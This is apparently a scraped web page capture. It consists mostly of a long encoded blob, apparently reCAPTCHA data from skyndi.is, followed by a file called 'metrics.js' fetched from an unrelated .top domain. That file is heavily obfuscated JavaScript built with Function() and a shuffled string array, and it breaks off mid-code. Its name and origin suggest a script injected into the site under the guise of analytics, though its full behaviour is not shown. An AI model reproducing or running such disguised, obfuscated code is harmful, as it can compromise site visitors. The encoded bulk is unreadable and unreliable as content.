cfw5bCv8OWDcONw79Bw6YXBMK4woZ5FcKBwrrDi2LClsK8w4/[base64]/CqGJkRMOANcKwwo/DlcKzUMKBCMOnJlZXw6XCuMK6wp7DtcKABmLDjsO2w5F+BcKVw7vDpMKOwoZOCCXDnMKQKiAcWU/[base64]/[base64]/[base64]/DvXh1dyU/VMO1FREHHXvCicKqSyUTBMO6S8O9w7opwrV8EsK1OSwOwpjDrsK2MVTDncKsA8KIw7FNwoU6UTN5wrfDqSXDvCM3wqpBw4ZgLsOfwpkXWyHDmsOEaXwtwoXDhcKrw7TCk8OewpTDs33Dpj7ChnfDnGzDvcKUW1/CrHZtMMKww5oqw5vClEPDtcO5OX7DoB/Dp8OqasOeOsKBwqbDi1o6wroQwro2M8KCwqJ7wrDDh2vDpsKpP0HCrxsCZ8OUHljChhIYOmVJYcK/wp7DvcO/[base64]/wrAxb8KzwrgpwoxgLMOybzfDs8Osw40kw6bCssOkCcKSwqpkb8KsE13DpVzCsEDDlHo3wpFYUCYNZD3DpVsYFMOewrZ6w7fCnMOxwp7Cn3Q7I8OWRsOkUVV9C8OOw5MFwqvCpx57wpwfw5BNwrXCjT1wegx6NcOQwpTDlwnDpsK9wozCviXCjV/DtVwSwp3DphJ/w6DDohUbX8OYOVIKHcOofsOKDnnDqsKqE8OJwp/[base64]/Cthpiw6QywqpiN3vCjAckw4YVdj/Dqi/CocOJw7Ypw6JwFsKfGcKXVcOrW8Ocw5XDrcK/w5rCpnsSw5c5IF5mUFYTBsKWYsKcLMKQBcOGfwBfw6IdwpvCscKWHMOlZMOwwpxCQ8KSwqo/w7bDisOHwr0Iw7wSwrLDiwgxWA/DtMOlZMK6wpnDkcKWL8KWIMOFJVbDj8Oow4XCrE4nwr3CtsKyaMOCw48/W8O8w5XDqn9cJVdOw7IhVT3ChgpEw6/CvcKtwp8ywp7DhcONwpbDq8KtEnTCk2vCsynDvMKPw4JsaMKEWMKHwrVFLQ3CokPCkGYqwpBKHXzCucKHw5/[base64]/DvMOmwrZQP8Ktwq8FwrLCjTRFQgcJKcKCw5PDgMOGwoPDmMOtMHYmU1VHFMKzwohWw6UQw7nCo8Omw4DCqxIrw5R6w4XDqMOqw4HDk8OCKEJiwpEMCEc4wrXDqkV8wr96w5zDl8K/[base64]/Dugk3NV/DnBsewqdrwqvCscKpWsO7wr3DmMOFwojCpSVAF8OsG0zDrSdkw5DCs8K3bGEre8KBwrQfw6YwLA3DgcKvXcKNTkLCvWDDhMKEw4VjAWwpfHhAw75YwoJYwp7Dp8KFw6/CmDXDtQN1YMORw5s+MCLDocOuwrYTdzNFw6VTesKrYSDCjSgKw67DjQvCgUk6R2wMHjfDqQ8PwqLDmMOrBz9tJMKCwo5dSsK0w4zDqlR/PnUfXsOhR8KEwrnDo8OBwq4cw5XDk1XCu8KRwol7w6Bdw60Hc1PDtlIMw7bCs2vDg8KtVsKjwo4PwrfCoMOZRMO/ZcOkwqt/[base64]/CkXTDnF7DsA1uXsKTwotcwrvCgMKzw63Dn3DCo3M1TxoLJjNnUsKoBDZUw6fDjcK+FA8VAsO2Bgdgwq/CscOnwqtTwpfDqGzDvgrCo8KlJDzDsmwvNlJzOAttw4cHwo/[base64]/V0HCkifCuTXChA/DkhczB8KrOShMw6HCvcOww5RjwrUPJsO8RCrDgCDCkMKyw7VsS0XDncODwrQmMsOcwo3Ct8K3bcOMwrjCkAgtwo/DkH9mLsOawrPCm8OIHcK6M8O7w6QrV8K6w5xxVsOhwrfDixzCksKQc0vCp8OtX8O8E8Oow5DDp8ORUSHDq8Ouwq/CqMOFUMK/wqjDpMOxw5x3wpwYUxUDw51NQ1kWdnDDglnDrMOvGsK7UsOgw4wZLsK5EMK2w6oLwr/[base64]/[base64]/Cl8OpWQoow6tAXjYSw5Y8OsKtw6JWwrZ4wq4DTcKcNsKEwr5jTBByFjPCjhtsaUfDssKcScKbEcONL8K6C3IYw6BCbinDpF7CjcOtwpzDo8OuwpEQF3vDsMO0KHXDnS5LPxxwCcKGOMK6JsK2w7LCgSDDgMKdw7/CpllZMQNSw6rDn8OPNMORSMKuw4VpworClcKVYsKowr4/wpHDnRoaQhl+w4fDoFgAOcOMw4gwwrXDucO4VhNdBcKgP3bCh0XDrsOmJcKGPSrCtMOfwqXDqi/CscKlNgIkw7tQHjLCs0I1wodWHsKHw4xCDsOoXSXCkXd3wqFgw4DDm2RqwqJQOsKDcnbCoi/CnV1Xdkh/w6RfwrzCjhJ8wqp+wrg6Ux3Dt8OZPsOcw4zCiBEkOCNOHUTDpsKUw6nClMKBw5BpP8OPbzQuwrHCiCgjw4HDhcKuTzbDpcK3wpUVM17Cqh5ew7cpw4TCtVoqfMOGY0VYw7cBCsKewrQFwoUcesOdaMO9w5h4C1XDnV3CsMKrc8KHFMK+C8Kaw5vDk8Kewp4/[base64]/DlsOwwqvCk8KWwo1HwrdRwqTDpl95wonCmVIRw5bDi8K4w65Nw4jCizgNw67Clm/CtsKhwqIow5Itd8O0DS1PwoDDpyPCv2jDtVPConLCh8K7cwRiw7FZw4XCmyrDicOFw6tTw49Yf8K5woDDi8OBwoLCiQcAwojDgsOYFCA7wo3CuyhUN01xw5bConA+OFPCvSfCtFbChcORwonDimbDrHvCjcKVAlBcwp3DscKLw4/DvsO9DcK5woUwUCvDtxAtw4LDhU0oWcK/HcK+WC/CkMOTBMOBdcKjwoFyw5bCkHnCjsK3U8KYQcK7wqQoDMO1w697wrLDksOKf08WbsK9w7ldA8KTMj3Dj8OFwppre8Oxwp7CikbCkCc8w6Ikwox3acKefcKkJAfDuW59a8KIwpXDlcKDw4vDhcKZwp3Dq3XCsHrCrsKOwqzCg8Kjw5zCnmzDtcKoCMKnSnnDiMOSwo/DssOAw5fCo8KCwqovT8KJwrY9bxsuwowBwp0ALcKKwojDrXzDmsK1w5DCisKOF1kWwp4cwr7CtMKmwqMrJ8KHHFjCs8OIwr3CrsOhwr3CiDnDlgHCusOfw7zDucOOwppbwqBDOMO0wp4PwotxdMOYwrgwUcKaw58aS8Kdwqx4wrhkw5PCoR/[base64]/ChcKXJ8OUwqPCsDgNFBgxwoTCjMKFw4jDq8KXw67CnsKiPCZ1w7jDvGXDq8OowrgNUHLCr8OrFydDwpzDv8Kkw6ACw7DCtT4Rw4NRwqFQUwDDryApwq/[base64]/CucKmZMK1wq1CVcOcw5rCvSsXHcKEwooWw61FwrvCpcKmwr1OO8K6XMKSwp3DkSnCvmrDiD5YZz4uMyvCmcOWPMOVAjROOxPDgTVeJhszw5sjc2vDoAYqAD/DtTZ5w4Atw5tYPsKVPMO2wobCvsOuT8KuwrAkPjk1X8K9woHDrcOUwopLw6Qbw7LDi8O0YMOswpURU8K1wqwdw7vDusOcw5JyKsKxA8OGU8K8w7Fkw7JZw7Faw5vCiS8lw7bCocKZw6hUKsKSDBjCqcKJDBDCjFzCjsOwwp7Drggew6jCmsKEfMObSMOhwqZxbkZ/w7PDvMO1wqUWZRbDh8KMwozCnWUxw6HDocOYVVTCrcOKCTrCksKJNzzCqnYdwqTDrS/Dh3cLw4xmZ8K+CkN6w4XDmsKOw47CqMOOw6XDtGZGGsKqw6rCncOBHnF8w6LDiGFgw4fDnENzw7XDhsKLFibCnk3CtMKbfHRxw6fDrsKwwrwNwr/[base64]/DuRPCngxaMsOewoUmUMOdN8OyUBM9Gy55w7/[base64]/CmcK+GMOpOcOvwrvDvMKlwq57w4rCjMOaw6I2S8KlO8OsK8OYw6zDm0HCh8OxFyLDlHTChVwJwqfCq8KpCsOZwqY8wp0XJ1gPwqMcNMKfw4I9FHA3wrMFwpXDqhfCusK/[base64]/CnwstwrvDs8Krw7bDr3bCuyZFY0nClMOOwqU1F0YTPsKPw4XCuTPDghUGSBvDrMKuw6TCpsOpHMOMw4XCmQUXw75/JWUtIyfDq8Kzf8Ofw6hKw6LDlQ/ChGLCtBtWb8Kuf1saOXZTXcKyO8Ocw6/DvS3CjMK1w54cwofDryTClMO7dMOWH8OoI3FIK1BYwqM/NyHCssKXdkAKw6bDlSxPasO7XXXDqBXCt0sPOcKwNzTDh8KVwoHCtmtMwr3Dvw0vYMKQCwB+XlLDvcKJwqhyIG7DuMO3w6/[base64]/DtsOLf8OKHsOtw5YIwo8HwpE6LG7DocOsQ8Oww5IYw49HwrMEcgxsw5JOw61BBMODXAZiwpzDtsKswq/CpMK6MAnDrAHCtynCmXjDoMKpY8O7aSzCi8OKHsKJw798CDjDiF/DvwHCnQwcwrfCsTkCwq7CosKBwqtRwplyL3/DmMKawoEkE3wYLMKHwpTDjcOEBMOnG8O3wrBmMcO3w6PDsMKzSDxzw5PDqgVPdh9cw5bCnMOHPMOjdC/Cpn5KwrsRF2PCpMKlw5FnPxhiFcOOwroifMKXAsOdwoAsw7x9eTXCrn5Dwp7ChcKuLUYPw4skwokSUcK4w5vCtk/DicOoVcOPwqjCkURTABjDrcOowpjCgCvDozQjw7V6ZkrCusOpw40MZ8OYdMOmE1pMw4XDnnE7w5lzSl/[base64]/DsK+wrvDsxd5w4TDl2rCny3Du8OAw5XDrMOrwqskw693IQwCwqcNUSlHwoHDnMO6PMOIw5XCksK2w6cJPMKqOjFDw70TGsKCw4Mcw6pHY8KWw4N3w7g3wqrCk8OjOQPDsHHCscOTw6LCnlF9CsOQw5/DrS8zOHjDgWYfw7RlKsOHw6RPVE3DqMKIaTgaw6l7b8Ocw7bDisONAcKvecK9w7zDuMKAEApFwoUTX8KJLsO8woHDjXrCmcOMw57CqisSbcOkBDDCohw6w45sM19fwqjCnXhow53Cn8Oyw6QfX8K6wqHDr8KeOsOXwpvDjcOnw6/DmwfCjXxVZUHDrMKmEkZzwqXDu8KEwrBaw4TDucOqwq3Cr2ZdTms8wo4WwrjCgTcIw4k8w4knwrLDocOvXMKLKcO/w4/[base64]/ClBnCvcKbwqbCmggTwrzCvsK2wqQfRcOCwrBPEV3DkFkrZMKSw68rw47CrcO4w7rDlcOpPHbDnsK9wqbCs0/DpsK9ZcKhw63CvMK7wrfCmD0aI8KnRmJWw6R2w7RUwp0hw7hiw7XDggQkFcO4wopQw6Zbb0MLwpDDqjPDmsKmwpbCmyfDmcOVw4/CqMOYa1RsImFVMlQaCcOZw5DChMK8w5FxMHQdBcKSwroEd1/DgllCbmTCvjxZOQZzwozCusKXUmxQw7I1w6tfwqTCjQfDscONSF/DicK3wqI/wr4rwrxnw4fCmglZFMONYsOEwpsAw5d/J8KfVCYEKH/CmADCsMOJwqXDg1BHw7bCkEbDgMOeLm7CiMOmDMOKw4w/[base64]/Co3RaBA/DtsO6wrQpGMOfwr/CnUnDqcODfy/Cr09fwrzCr8K6wocswpkBEsKuC34NU8KPwqc/a8OHT8Okwp3CoMOyw6jDtxFXMMKqbMK/AwrCoX5vwowIwo01U8Owwr3Dng/[base64]/DsMOvEcO9QQjCiGnDocKySS4wWDzDrsKBG3LCksOAwpTDsQDCoAbDhsKyw6tLNhxROMO7dg9rw5EKwqFlRMKawqJEEGfCgMKCw7vDqsOBccOxwrgSbhLChQnChMKfScOzwqDDmsKcwrnDvMOCw6/CtkpBwo0YZE/CowMUVEDDjBzCksKLw5/DilMuw6t4w6Mhw4ULScKuFMOJPwTClcOqwqk/VGNAS8OrEBIZRcKowrZJRsOKB8OmKsKdWlvCnUJ2IcOIw6FDwr7Cj8KUw7HDtMKKQwcOwrBLHcOqwrrDu8K9BMKoI8KWw55Lw4kSwoPDkB/Cg8KZFkQQTiTDvj7CozM7R29VYFXDtBPDiXLDm8O0SCg6LcObwo/CtAzDngPDnMONwqjDosOjw49Cw41RXCnDomfDvDXCoCjChAHDgcOAEMKEe8Ktw5vDkkc+dlTChMO6w6NDw58AIgrCiyEuXRFJwpxnGREYw40Cw4HCk8OMwpEBP8KTwrlJUFtzVAnCr8OZD8OfQ8OsXSFxwqFZMsKzGmZAwr0dw4gEwrfDl8OUwpsffQHDu8KGw6/Dlhh+S1JYT8K6PHjDncKdwoBZI8KDdVsnJcO6S8Oiw5kwHSYZccOWeF7DmSjCpMKow6XCucO3YMOjwrICw5vDhMKSPA/ClMK0UsOJWz9qe8OUJE3CiTYww7nDuS7DvnDCmBXDhiTDnngRwq/DiBTDlsO3FxY9CsKtwrprw7gHw4HDrhUVw7tiI8KHaDPDs8K+F8OsWkHCuSjDuS0iGBEnDMOEcMOuw5Udw5x3AsO9wr7DpWsafHDDtcK/wpN5OcOTIVLDn8O7wrrCqcKmwp9Hw5B9YF9pJETCtCjCsmbCnnvCs8OyecOHasKlEHfDrMKQDS7DmitlTmPCosKfCsOVw4ZQKAJ8bcOXXMOqwqw4D8OCw7nCgUJwQFrCmEJww7cNw7LDkVLDmQVyw4ZXwpzCv37Cu8KAWcKkwq3DlSIRwoHCrWA/NMO+dFgywq5ew7Q7woNZw6pjNsO0BMOrCcKVa8O9bcOYw5XCqRDDo17Dk8KUw5vDucKhWV/[base64]/Q8O3wp/[base64]/DirCtMO4w4bCncKnwq7Dsm4eEsOpwrIDX1bCm8OKwqVaFB4PwpvCs8KEBMOewplJaxzDqcKnwqQ+wrZGQMKYw7/DhMOQwrnDjsOAYXvDoiZdFWDDmkpNTzccZ8KVwroOS8KVZMKtYsOPw4M6acKawoUzMMK4QMKAfX0tw47CtsKsccO7TGEuQcOrR8KvwozCohosYyBXw6J0wqHCjsK+w6wHAsODGcOYw6o0w57ClsOKw4d/ccKJUsOqKUnCj8KGw5kbw7Z7FGZ2YMK6wrkXw5wtwp9XecK1w4gNwrNaKcKtIMOtw4Qnwr3CqH3CisKVw4zDosOJERUcUsOzbT/[base64]/w54qw6/CrcK/C8KOw5/Dg8O8TyAcHAHDhWJiJcKowqUlWWUFf2zDt2fDjcOMw540GMOCw4QaTMO3w4HClMKuc8KRwptIwq5xwq/Cmm/CjyTDkMOuesKjdcKxwoPDumVeX1I+wonCisOoXMOQwrcRPcO5XhXClsKkw7fCpR7CpsKuw4rCocOWCcO3dCJibsKOADoEwohPw73DuhdPwoVlw54aXAfDicKzwq47CcOSw47Ctj8MesKmw4vCnX/CkwpywokLwqFNUMOSeT9vwoHDqcKXFXAOwrYEw6LDpGhxw6XDuhhEcynCsjw4RcKxw4fCgVk4DsOQfF56ScOMGD4hw7nCpcK+CgrDpcOZwr7DmwsOwrPDkcO2w6A7w5bDpcOBGcOiDykvw5bDqBHCnUJsw7DCghB/wo/DmcKxX281EsOCJw5CX0zDgcKRV8KIwp3DuMOmJAw3w5hDE8KPTcOMPsOPB8OADMO1wqDDusOwVHnDnU4cwp/ClcKwYMOaw4Ytw4bCv8KkIDo1EMOzwobDqMKAWxNqcMOkwo9gwo3DoHTCncO9wohcSsKBWcO/BsKHwpfCvcO1AnJaw4s/w75Zw4bClWrCpsOYC8OZw5jCiDwrwoM+w55twrIBwozDtATCvH/[base64]/CuW7CtMOxwojDjcO2wozDncOiwqU0wpB1JsO7w517Lk/DrMOBI8KRwpoGwqPCoVDCj8Ktw47DtwLCq8KuTAw7w6HDuhsVeREXeTdsQzcew7TDo0JpIcOIWcO3JSQaacK4wrjDnEQOaDHClSVjHl5rVSDDkifDsSnCrirCvsKhGcOoRMKuDcKJFsOea0I4HRUkeMKVMloew7PCncOBe8KfwrlWw5U/wpvDoMOMwoQOwr7Di0rCu8OUC8KXwphZPiwHHWbCvXAqWQzDhijDpWQOwqMuw5vDqxhLQsKUOsOqRcKkw6vDhld2N1nCgsOnwr0Nw7gBwrXDkMKZwr1kVFMAAMKUVsKvwodmw65BwocKZ8Kwwotpw61xw5wMwrjDq8ONfMK8WEl3wp/[base64]/[base64]/CigEPwoo7R8K8wqFbwqk3KMKXZ8Kkw4PCo8KTYsKqw7Mqw5bDu8O+DBsEbMKuLmzDjMO6wpdawp1Awrlaw63CvMO5ecKZw4bCpsKVwq4lfT/CksKIw4zClsOPR3EawrPDisK/UwLCh8Ovw5bCvsOvw7XCs8Ktwp9Jw6/DlsKpXcO0ScOkNjXCjXvCjsKtbS/CucOsw5DDpcOpDRAtcStdw71TwrwWw4RnwqN9MmHCsjTDnh3ClkwtdcOpT3sDwqN2wrjDnx3Ds8Ovwr1mSsKiTCPDhTzDhsKbUnDCgGDCsRA4bMO6Y1IpbVPDkMORw6EVwrYwUMOvw4bCmWHDgsO/[base64]/DuGjDhsK0RsKiYMK2w5Muw5vCjxhcw5HDjMOuw7fDkVPChsK9bcKoLmBOGxlEeztBw4FsRcKhC8OEw6jCpMOvw4PDoi/DrsK9SEjCjETCtMOow49oMxclwrpmw7hnw47Du8O9w4XDvcOHX8OmUH0Sw4JTwr5vwo9Ow7rCmsKCLk3CnMKhPTrChyfDvSTDkMOswrLDusOvYcK2DcO6w7YoPcOoKsKbw5cTWCXDnWzDt8Kgw4rDjFhBIsKXw7VFRnkKGmEZw7/CqHPCiWM0bkHDqEDCscKXw4rDmMOAw6rCsWE1wqTDilHCscOhw5/[base64]/CjD55wpDDncOxYGfCjjkMNxkgw75XcsKARARdw6kbw7zDjsONcsKYTMORTQXDgMKOd2/Cv8OrfCkjQsO6wo3DrzTDqkMBFcK3Mm/CtcK4VQU2R8OIw53Dv8OZM21ewofDmhHDhMKbwoTDk8OWw7kXwpPClQIPw7VVwoZOw4MQeS/CpcKXwqttwoxxFBwHw7QBasKWw4vCl3xDH8OACsK0EMK6wrzDp8KzNMOmc8Kmw4nCpCXDqWXCozPCmMOmwqTCgcKXF3fDiX1GXcOEwoPCgE5HWA95eUlIZcO2wqx/NFojNUluw7Uuw4gAw65yTMKnwqcxU8O7wo8Kw4DDmMOcPCo/IRbDuzx5w4PDr8KqGWdRwr9YP8Kfw7nCo3TDoxslw5kUN8OdM8KgGwHCug3DlcO8w4rDq8KcRRwgQUFfw48qw6Ykw6/Dr8OUJ1LDvMK/w7F2aDZ7w6Ydw6fClsOiw6ELGMOywqvCgD3DnnFeJ8O3woZeAMK9ZEnDgMKcwp5KwqTCnsKEXh/DmcO/[base64]/Dm8OZL8KHwpFBOcOOO8OfTF1zwo3DqBDDrTzDkG/ChH7Chi9gf3EhXEsrwrrDicO4wohQCMKVYcKNw7LDv3PCpMKJwq0tPsK8eVd+w4k8w7Y/NsO8LHcww7IqG8KwTcOKXQTCgnx1c8OuC0TDlDBsC8OdRsOSwopiOsO/asO8QsObw6U4UQI+az7CjGjCojLCl1NXChnDhcKXwrbDscO2DQjCkhLCuMOyw5LDggvDs8Obwox/ViXDh303aljCmMKZK0FUw7vCpsKOAkxgY8KEYk/[base64]/w4zDqMKIZMKbN8KFwoTDgxLDpkrDqWZSEQ/[base64]/HCzCmVvDg39VTwHDsMOwwqTDlBggemJUHcOWwqMNwptNw6TDpEUmOxzCog/DnsKoaRTDr8OFw6kiw7Alwqhrw5pZWsOCN19dXcK/wrPDt3ZBw7jDgMK3w6JoKMKXe8O6w7pQw77CqxvCoMOxwoHChcOvw4xLwoDDjMOiZxlIwozDnsK/[base64]/wonDji/Dq3/[base64]/DqcOpwoTDucORKMKvXcKdP8KXw4/[base64]/DqhnCl0zCshHDrMO9BsO/w47DoyLClMK8ZQrDizh1w48fbcK4wrfDucOhB8OEwr3CgMK3AmfCrknClB7CgE7CszQQw69fYsOEQMO5w4E4QcOswrXCqMKhw6oMLlLDusO7F01dGcOYZMO5TSbCu3TCrsO1w4kDZlDDhVZrw5cVSMOeSFwqwrDCv8OldMO0w77CkFgEJ8KHAW9ESMOseRzDvsOEWi/[base64]/CtmbDgQw+w5Q5wrvDol7CkhESIsOtw5TDlxjCocKkbG7CmyNMw6vDi8KGw5J5w6YXWsOjwo/DlsOaDFp5cRnCgSUTwrIfwqdbHMKbwpPDp8OKwqABw5YtQhwlFBrCh8KrfjzDhcOzAsOBXxjDnMOOw6rDqsKJPcOXwoRZaiISw7bDg8OSZw7DvMOQwoHDlcOCw4E/[base64]/Dm8OnworCo8OGeT0bw47CgsONw6IaDCjCtsKew6IARsKVTitqN8KoAC5Cw5RdEMKpFw5oIMOfw59HbsKFexfCmU02w5tmwrfDicO3w7nCgVXCj8OIDsKvw6XDiMKEfCjDuMKZwprCvEbCuHNNwo3DuAk7woB7ajHClMK5wqPDqWHCtEHCgcK9wpJHw6M0w6g/wpcCw5nDvx01KMOhcsOvwqbCknx1wqBRwp4jMsOJwrTCi3bCu8KzHsOaX8Ksw4bDolvDkFUfwrDClMKNwoQZwogxw7zDt8OtRjjDrnNIEUDCvCjCjiLCtSlWARzCs8OAGxNjwoLCpkLDpMOyFsK/[base64]/DuRhRw6gOFcKVcBlYejjDnMOpTgbCuMOjwpwpwpB/w53Cp8Ojw7QXcsOUw4coYyzCj8Otw41uwqYrScKTwpllF8KwwqzDmG3DlU/ChsOAwpd7VHYyw75nX8KlNEIvwp4cPsKwwo7Cmk5OH8KlYcKVVsKlPMO0ETLDul3DksOpWMK/Fk1Cw5lgPAnCv8KuwqweU8KddsKLw5zDuCXCj0jDt0BsU8KffsKswrPDs2LCtyVvTQrDpTAew5lgw5l9w7bChU7DhsOBBGPDj8OZwq8bPMOuw7jCp03CrMK/w6YQw5JHR8K4EcOsIMKxS8K8GsOzUlHCsQzCocOFw6bCowLCkz4Zw6QNO0DDg8Kjw63Ds8Ocf0/CkR/CmMO1w7/DgzU0Q8KQwr0Kw7zDgx7CtcKuw7wYwq83SGfDuyMPUjvDocO4ScOhRsKhwrDDrxUzecOswoAfw5zCvVYfXcO1wpcWwqnCgMKew61bw5oDZisSw4wqHlHCqsKxwpVOw7LDpCJ7woRCFnhRTlvDvVlBwr/[base64]/DicKqWkRsZcK9c8OTZcOfw6I+worDkMK+E8KmKcO/[base64]/CsMOtwrvDvsOfwrViLMO0AVvClHrDgBBiwqtKU8OceChKw5RdwpPDqMOewrhSa20Fw4IqbWPDjMKudRoVQwpOYEY6SRozwp1Kwo/[base64]/[base64]/DkMKia1Zrw61Cw7tbITDCv8OLb03CrRdSwoFQw54fT8O+SChOwpfChcOvacK+w6lywolFXzdeIB7DhQZ3KsOMODPCnMOWcsK9WFYQNMO0IcOHw5vDqCnDmMOmwpYdw45hZnkCwrDCvhdod8KRw6lkw5PCpcKfUlI1w6HCr29vwr3CpkdWJS7CrF/CosKzUHtLwrfDmcOWw5B1wqXDl13Dm2HCjzrCo0wlCVXCgsOxwqgIMsKfF1kJw5kfwqxvwpzDi1IRIsOPwpbDmsK4wqTCu8KLPMKIaMKaO8OJMsK5HMKWwo7DlMONYMOFaTJbw47Ci8KJGMK3GMONRz7DjETClMOOwq/DosOmEz1Rw5/[base64]/OXHDusODO8KXw5R6N8KONcKvw6F3wrF5JwfCl1fDsAk5MMOXBHnCnhHDpnMPSAl3wrw1w4dPwrs3w4TDpHfDuMKJw6ARXsKdIGTCqjYSw6XDqMOyXCF/M8OmFcOsEmnDqMKpLStzw7UqPcOGRcK2IhBHH8O7wo/DrnxuwpMJwrfCkGXCkR3CliImb3DCr8KTwqXDssOJXkbCnsO/agItQFAOw73CsMKFacKHJDTCjMOKGixHQiIiw6QTQsKBwpDCmcO/wqhpRcKjH24UwqTDnytGV8KdwofCqGwLQxpzw7PDoMO+JsO4w7fCoAFgGsKAYQzDo1DDpH0Ew60PTMOddMONw4rCsRTDkVEpMsO2wqVJbMOZw4jDnMKPwrxNMmJJwqDCqsOLbChITyPCqSkcZ8OgVsOfe3d7w4zDhS/DgcO7W8OPUsKZO8O3RMOPC8O5wp4Pw412IBjCkBYYNkXCkijDphcEwoEpUxdsXWYbOxPCgMKia8ORN8K6w53DsSrCoiXDtcOkwq/DrFpxw6PCgMOIw5sGH8KgZsOXwrTCuxDDsA7DnjkPZ8KvZXjDphdqKMKzw7U5w75zT8KPTTATw4XCnzhLYSMdw4bDrcKvJjfDlMOwwofDicKdw6geB1NGwpPCrMOhw7JfPMKtw4XDqMKAIsO7w7LCvcOkwrbCs1ZubsK/wp8AwqJQMsO7woXCssKgCgHCnMOkQyXCvMKNAxXChMKmwonCt3jDvBPCqcOKwoRmw6LCncOydULDkjLDrm/DgcO5woDDtzzDhFYlw6cRM8OmB8OUw5zDmSvDjhLDjRnDmg1TWUMBwplDwp/DnyEcWsOPAcKdw5drVzQXwqwxbnbDiQ3Dp8OVw4LDqcKjwrEXw4tqwolISsKfw7ULwoTDt8Oew7k7w4XCqsKpBsOcbsO/[base64]/CmE/Dp8O8Vw7Ct13Clz/CqB9BMMKNOsKQY8KID8K8w5lkE8K9TkE+wp90JcKcw7jDkRAmRF0iK1ENwpfDp8Kjw5ttbcOlNEwPYwwjIcKrC0tELhRrMCdIwqIhRcOGw4kvwpbCu8OVwrtZZTpNFcKPw4RLw77Du8OxZsKmQsO7wo/CicKTO3QNwpnCpMKvAcKxQcKfwp7CgcOpw5V2YlU9RsOzRDBrPlolw4TCscK7KWppTF5KIcKnw41/w6d4w55uwqcvw57CvEErK8O9w6wAWMOGwpTDgAQ2w4bDkEbCgMKNb2fCqcOrUy0ow653w5VZw4RCfMK8WsO9A33CjMO7HMOLfnFGesOlw7U8w4pfa8OReHoswqvCsUcEPMKeNHjDhUrDm8Kjw7nCpXdFPcKIH8KmPz/DhsONERDCvMODDlvCj8KMT0fDo8KqHijCtyPDiALCmzXDklLDrCJzwqnCscOkF8K0w7o6wqlawpjCvcKENnpKCipZwoDDucKgw70qwrPClHjCtg4yPWTCgcKkUAbDmcK+BkzDhsOFQU/[base64]/[base64]/[base64]/CvsOtFj9xw4XChcKWwrDDi2pbw6hbXsKIw65wB8ObwpBqw6JZW1wEfUTDiQ9aagRPw6N/wpTDt8Ktwo3DgABBwo5HwrESOA0twozDiMOxdsOfQ8K7fMKudzEuwol/w6PDu1nDkC/DrWo7F8KKwqBqAsOywql0woPDnE/Du0A+woDDhMK7worCjcOML8OywqPDjMKzwpB2esOmdj8pw4XDjMO2w6zChi4vWwk9E8OqF07CrsOQSQPDrsOpw5/[base64]/Dh0BoJHYlwpNpEcOdwrclWMKqwqMywpEmUsOvwpLDu3Ulwr7Ct0rCgMO+L2/DuMK/JcORZ8OEw5vDqcKOLjsCw5zChFd+E8KSw60PagLCljMew4FNHzxMw6XChXBUwrPDscOtUMKhwpDChRbDu2QNw67Djyh2Q2VGIWzCl2FHMMKPTVrDrMKjwqx4PXJJwpUsw70NEFPDt8K/[base64]/DvU3Di8KvbMK/wqF5woDDrCFodUbDphTCuUtKVFZQwrvDhV/CucO7LD/[base64]/UmjDl8KFw4LDisOYKgo6BEzDoMOAw5QCesOpfcOew5tLYsKlwodjwprCrcO2w5HDgMODwrrCg3jDlBrCqVrDssOnUMKTZcOBdMOxw4vDjsOHNnDCjU1vwqV+wpMaw5HCoMKYwrhXwqXCrnEFTXspw6Iuw4/DsgPCiUBnw6XCpQVwGHnDk3tTwovCtjfChsOsQG95R8O6w7fDssKAw4wYLMKiw6jCjCnCmSTDuBofw4J3ZXJ0w4FNwog9w5shNsKXaXvDq8ObWAPDoHXCrkDDkMKdTSoRw7/[base64]/LFzDn8K4wo/Cg8Ogw7nCgMKAU8OEGwfDkMKJBMK6wo89QCLDl8Ovwo0Ne8KzwrTDlBYSXcOde8KnwozDtsKUECfCm8K1BMKEw6jDkAvChi/[base64]/CgsOQFiReXQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.skyndi.is:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/is/policies/privacy/\x22,\x22https://www.google.com/intl/is/policies/terms/\x22],\x22aH1gzK4vh1gKK0rSQqrxzD40tOu7OBObBXwmOf/6aEQ\\u003d\x22,0,0,null,1,1768861808256,0,0,[47,203,190],null,[12,241,101,219,242],\x22RC-MmM-i0uB_8j-eQ\x22,null,null,null,null,null,\x220dAFcWeA6iGZfXAYOEJTKpbyTx1BIzvcfFe-NaHEwyUU57Bc2N-vFHDIZEP9nhUiMSqgu_W-SubtjtimKViB8JRhGs-1A4G17eAg\x22,1768944608247]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://merikspentruzeche.top/skyndi/metrics.js?v=2
body_size: 61076
content:
Function("RDO1ds","var JJvJn2,XE_dW2,XaGPlWs,R9jedMT,wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N,jm8vGT6,IMJy16x,uVco5P;function di0xjFY(JJvJn2,XE_dW2,XaGPlWs){for(XaGPlWs=0x0;XaGPlWs<XE_dW2;XaGPlWs++)JJvJn2.push(JJvJn2.shift());return JJvJn2}const wSZa3X=[\"length\",0x1,0xdd,0x0,0xf0,0x3,\"i\",\"g\",\"e\",\"f\",0xdf,0x8,0xff,0x3b,0x8c,\"b\",0x4,\"undefined\",0x5b,\"a\",void 0x0,\"c\",\"d\",0x82,0x14,0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x25,0x30,0x8f,0x1fff,0x58,0xd,0xe,0x1f,0x57,0xe6,0x6f,0x2,0x5,0x7f,0x80,\"M\",\"8\",0x83,0xc6,0xbd,0xa1,0x59,\"h\",0x9,0xf6,0x54,0x47,\"r\",0xef,0xe7,0xe4,0xd6,0x29,0xc2,0x2d,0x23,0x7c,0x50,null,0x28,0x96,0xab,0x51,0x35,0xee,0x68,0xfb,0x9b,0x61,0x15,0xda,0x109,0xed,0xb1,0x9d,0xd8,!0x1,\"y\",0xf7,0xf8,0x116,0x121,0x64,0x118,0x2c,0x3d,0x10,0x137,\"m\",0x200,0x100,0x84,0xf,0xa7,0xf5,0x13c,0x13d,0xe8,0x91,0x89,0x6d,0xa,0x3ff,0x140,0xc0,0xe0,0x12,0x20,0x18,0x13,0x145,0x40,0xffff,0x2